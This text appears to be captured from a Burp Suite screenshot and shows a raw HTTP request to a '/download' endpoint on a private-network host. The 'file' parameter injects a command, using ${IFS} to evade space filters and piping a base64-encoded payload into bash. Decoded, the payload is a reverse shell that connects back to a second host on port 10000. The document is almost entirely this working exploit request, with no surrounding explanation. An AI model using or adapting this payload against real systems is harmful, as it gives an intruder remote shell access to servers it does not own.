 请求
原始 参数 头 十六进制
GET
/download?uri=ftp://192.168.1.134:2121/&file=|bash${IFS}-c${IFS}"{echo,Ym
Vhc2ggLWkgPiYgL2Rldi90Y3AvMTkyLjE2OC4xLjEyOC8xMDAwMCAwPiYx}|{base64,-d}|{
bash,-i}" HTTP/1.1
Host: 192.168.1.134:8080
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/98.0.4758.82 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close